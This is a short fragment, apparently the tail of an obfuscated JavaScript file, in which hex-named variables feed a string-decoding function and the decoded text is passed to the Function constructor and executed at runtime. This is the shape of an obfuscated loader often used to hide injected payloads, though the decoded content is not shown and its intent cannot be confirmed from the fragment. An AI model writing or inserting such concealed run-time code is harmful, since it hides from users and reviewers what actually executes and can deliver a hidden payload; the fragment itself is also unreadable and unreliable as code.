Function(_0x93c3df)();}(_0x465b6f);}(_0x46346c(0xea,'*bP['),_0x46346c(0xe2,'nkq*')));
